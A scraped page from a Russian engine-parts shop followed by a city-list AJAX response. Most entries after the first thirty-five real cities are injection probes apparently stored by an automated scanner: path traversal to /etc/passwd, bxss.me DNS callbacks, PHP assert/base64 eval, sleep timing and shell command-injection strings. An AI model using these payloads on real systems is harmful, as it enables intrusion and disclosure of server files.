<noscript><div><img src="https://mc.yandex.ru/watch/24915644" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
			

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eat-m.net/themes/theme_optima_barber3/assets/cache/bottom-37c933630.js" ></script>


    

    
          <script>
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [
                        {
                            "id": "4159",
                            "name" : "Направляющая клапана PERKINS 500 Prima (L343FF02)",
                            "price": "815",
                            "brand": "",
                            "category": "Каталог/Запчасти для двигателей/Perkins/Газо-распределительный механизм/Толкатели и направляющие",
                            "variant" : ""
                        }
                    ]
                }
            }
        });
       
    </script>


    <!-- Yandex.Metrika counter -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
//--><!]]></script><noscript><div><img src="https://mc.yandex.ru/watch/24915644" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="modal fade" id="pscityselection" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered " role="document">
    <div class="modal-content w-100">
     <div class="modal-header">
        <h5 class="modal-title" style="float: left;">Выбор города</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="city-modal-ajax">
      <div class="text-center p-5"><div class="spinner-border small text-dark" role="status"></div></div>
      </div>
    </div>

  </div>
</div>


    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/pscityselection/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190&_=1769470036698
body_size: 4577
content:
{"selectCity":"\n<div id=\"pscityselection_curent_city\" >\n<div class=\"curent_city\">\n<i class=\"material-icons place blink\">&#xe55f;<\/i>&nbsp;\n  <span>\n           \u041c\u043e\u0441\u043a\u0432\u0430\n      <\/span>\n<\/div>\n\n  <div id=\"pscityselection_pop_mine\">\n    <div class=\"geoplugin_city\">\n        <i class=\"material-icons place\">&#xe55f;<\/i>&nbsp;\u0412\u0430\u0448 \u0433\u043e\u0440\u043e\u0434:&nbsp;<strong>\u041c\u043e\u0441\u043a\u0432\u0430<\/strong>?\n    <\/div>\n    <div>\n        <a class=\"btn btn-primary set-city\" data-id=\"1\" data-name=\"\u041c\u043e\u0441\u043a\u0432\u0430\" data-link=\"\">\n           \u0414\u0430\n        <\/a>\n        \n        &nbsp;\n\n        <button class=\"btn\" data-toggle=\"modal\" data-target=\"#pscityselection\">\n                    \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439\n        <\/button>\n    <\/div>\n  <\/div>\n<\/div>\n\n\n","displayBeforeBodyClosingTagAjax":"    <div class=\"search-city\">\n\n    <input class=\"form-control search_city w-100\" type=\"text\"  placeholder=\"\u041f\u043e\u0438\u0441\u043a \u0433\u043e\u0440\u043e\u0434\u0430\">\n\n \n    <\/div>\n       \n    <div class=\"box_city_modal\">\n                            <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"2\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"1\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"4\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"5\" data-name=\"\" data-link=\"\">\n                    <span>\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"6\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u0430\u043c\u0435\u043d\u0441\u043a\u043e\u0435<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"7\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u0440\u0430\u0442\u043e\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"8\" data-name=\"\" data-link=\"\">\n                    <span>\u042e\u0440\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"9\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"10\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"11\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u043e\u043d\u0448\u0442\u0430\u0434\u0442<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"12\" data-name=\"\" data-link=\"\">\n                    <span>\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"13\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0430\u0442\u0447\u0438\u043d\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"14\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"15\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0440\u043e\u0437\u043d\u044b\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"16\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a-\u041a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"17\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0443\u0440\u0438\u043d\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"18\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"19\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043c\u0435\u043d\u044c-\u043d\u0430-\u041e\u0431\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"20\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0438\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"21\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0438\u0448\u0438\u043d\u0451\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"22\" data-name=\"\" data-link=\"\">\n                    <span><\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"23\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0430\u0432\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"24\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u043c\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"25\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043c\u043e\u043b\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"26\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043e\u0447\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"27\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u043d\u0437\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"28\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"29\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"30\" data-name=\"\" data-link=\"\">\n                    <span>\u0418\u0440\u043a\u0443\u0442\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"31\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u0430\u0441\u043d\u043e\u0437\u043d\u0430\u043c\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"32\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0440\u043c\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"33\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0435\u043c\u0435\u0440\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"34\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043b\u0430\u0434\u0438\u043a\u0430\u0432\u043a\u0430\u0437<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"35\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"36\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9032191*9245460)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"37\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9032191*9245460)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"38\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9032191*9245460)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"39\" data-name=\"\" data-link=\"\">\n                    <span>https:\/\/eat-m.net\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"40\" data-name=\"\" data-link=\"\">\n                    <span>HttP:\/\/bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"41\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"42\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitbi&#039;.&#039;tabfhzqt4e96a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(87).chr(114).chr(72).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"43\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitap&quot;.&quot;vikrqaifac9a3.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(72).chr(104).chr(80).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"44\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitnq&#039;.&#039;nxifeoopc1c87.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(117).chr(81).chr(111).chr(84)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"45\" data-name=\"\" data-link=\"\">\n                    <span>ajax<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"46\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"47\" data-name=\"\" data-link=\"\">\n                    <span>ajax\/.<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"48\" data-name=\"\" data-link=\"\">\n                    <span>)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"49\" data-name=\"\" data-link=\"\">\n                    <span>!(()&amp;&amp;!|*|*|<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"50\" data-name=\"\" data-link=\"\">\n                    <span>^(#$!@#$)(()))******<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"51\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(90).concat(109).concat(71)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitvt&quot;+&quot;gwegdwxz581d4.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"52\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(87).concat(107).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitti&#039;+&#039;acbxerri94852.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"53\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"54\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(73).concat(118).concat(88)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzn&#039;+&#039;ybvlmsxd017b6.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"55\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"56\" data-name=\"\" data-link=\"\">\n                    <span>19484646<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"57\" data-name=\"\" data-link=\"\">\n                    <span>file:\/\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"58\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"59\" data-name=\"\" data-link=\"\">\n                    <span>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"60\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"61\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"62\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"63\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"64\" data-name=\"\" data-link=\"\">\n                    <span>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"65\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"66\" data-name=\"\" data-link=\"\">\n                    <span>Http:\/\/bxss.me\/t\/fit.txt<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"67\" data-name=\"\" data-link=\"\">\n                    <span>.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"68\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.print(md5(31337)).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"69\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"70\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/bxss.me\/t\/fit.txt?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"71\" data-name=\"\" data-link=\"\">\n                    <span>%2fetc%2fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"72\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"73\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"74\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"75\" data-name=\"\" data-link=\"\">\n                    <span>..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"76\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"77\" data-name=\"\" data-link=\"\">\n                    <span>..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"78\" data-name=\"\" data-link=\"\">\n                    <span>c:\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"79\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"80\" data-name=\"\" data-link=\"\">\n                    <span>\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"81\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;()<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"82\" data-name=\"\" data-link=\"\">\n                    <span>\/WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"83\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*saflye&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"84\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"85\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*qxhybz&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"86\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\\web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"87\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9400738*9018573)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"88\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*hjktzp||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"89\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9400738*9018573)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"90\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9400738*9018573)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"91\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*vzkerp||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"92\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitiu&#039;.&#039;aqpywspm8065e.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(87).chr(119).chr(71).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"93\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitmk&quot;.&quot;wtyqqaxmf77c1.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(80).chr(117).chr(79).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"94\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitsf&#039;.&#039;ggqtrirb0d172.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(67).chr(101).chr(65)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"95\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(119).concat(80)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitpu&quot;+&quot;ksvhjzzg40d16.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"96\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(67).concat(108).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hittg&#039;+&#039;ohwtyxtj4f0ee.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"97\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(121).concat(89).concat(97).concat(72)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzi&#039;+&#039;aidwrbrt82168.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"98\" data-name=\"\" data-link=\"\">\n                    <span>19409432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"99\" data-name=\"\" data-link=\"\">\n                    <span>echo ztabkg$()\\ gukqdl\\nz^xyu||a #&#039; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #|&quot; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"100\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #&#039; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #|&quot; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"101\" data-name=\"\" data-link=\"\">\n                    <span>134TQL4XH0<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"102\" data-name=\"\" data-link=\"\">\n                    <span>|echo jkbrhd$()\\ sotogq\\nz^xyu||a #&#039; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #|&quot; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"103\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000772269 - 972194<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"104\" data-name=\"\" data-link=\"\">\n                    